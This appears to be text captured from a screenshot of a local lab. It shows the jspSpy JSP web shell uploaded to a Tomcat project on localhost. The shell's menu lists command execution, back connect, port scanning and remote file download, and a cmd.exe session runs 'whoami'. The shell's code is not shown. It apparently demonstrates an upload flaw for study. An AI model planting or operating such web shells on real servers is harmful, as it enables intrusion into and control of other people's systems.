 localhost:8880/ServletJspProject_war_exploded/upload/jspSpy.jsp
localhost:8880 (2.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Shell OnLine »
start c:\windows\system32\cmd.exe Notice ! If You Are Using IE , You Must Input A Command First After You Start Or You Will Not See The Echo
Microsoft Windows [版本 10.0.22631.4317]
(c) Microsoft Corporation。保留所有权利。
\apache-tomcat-8.5.69\bin>whoami
rafaelsun\sxw
\apache-tomcat-8.5.69\bin>
Copyright (C) 2009 All Rights Reserved.